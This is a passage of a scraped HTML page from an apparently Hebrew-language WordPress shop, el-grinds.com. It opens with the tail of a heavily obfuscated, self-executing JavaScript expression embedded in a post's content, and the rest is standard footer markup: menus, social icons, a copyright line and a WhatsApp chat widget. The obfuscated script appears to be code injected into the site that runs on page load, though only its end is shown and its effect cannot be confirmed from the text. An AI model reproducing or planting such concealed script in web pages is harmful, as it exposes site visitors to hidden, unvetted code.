!+[]+!+[]+!+[]]+$[7]+$[9]+$[35]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+$[9]+$[11]+$[38]+$[9]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[31]+$[33]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[32]+$[32]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[32]+$[5]+$[31]+$[48]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="69" class="elementor elementor-69 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad2b3fe elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad2b3fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4144ec0c" data-id="4144ec0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f16300 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="4f16300" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item">תנאי שימוש</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f16300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-548"><a href="https://el-grinds.com/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://el-grinds.com/my-account/" class="elementor-item" tabindex="-1">איזור אישי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://el-grinds.com/contact/" class="elementor-item" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://el-grinds.com/legal/" class="elementor-item" tabindex="-1">תנאי שימוש</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-8810e43 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-mobile-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8810e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://el-grinds.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-592b63b9" data-id="592b63b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a70eac1 elementor-widget elementor-widget-image" data-id="5a70eac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91a6f6f" data-id="91a6f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dacf778 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dacf778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a4769 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e8a4769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68b1de" data-id="68b1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1328169d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1328169d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bmdigital.co.il/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created with Fabric.js 4.2.0</desc><defs></defs><g transform="matrix(1 0 0 1 250 250)" id="c7d4267c-c2c7-4c47-96cd-204f19049c29"><rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-opacity: 0; fill-rule: nonzero; opacity: 1;" x="-250" y="-250" rx="0" ry="0" width="500" height="500"></rect></g><g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="855a1ceb-bc89-4716-a8e5-88a4e3fa9b83"></g><g transform="matrix(1 0 0 1 250 250)" id="50d0e8f3-38f5-4d56-b076-c5a9c05a626e">	<image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-250" y="-250" width="500" height="500"></image></g></svg>						</span>
										<span class="elementor-icon-list-text">האתר נבנה ועוצב על ידי BMDigital</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-696b0e60" data-id="696b0e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70e653ff elementor-widget elementor-widget-text-editor" data-id="70e653ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>כל הזכויות שמורות ©</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="gtranslate_wrapper" id="gt-wrapper-58591541"></div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.32 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">דברו איתנו</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;972505990673&quot;,&quot;pre_filled&quot;:&quot;\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
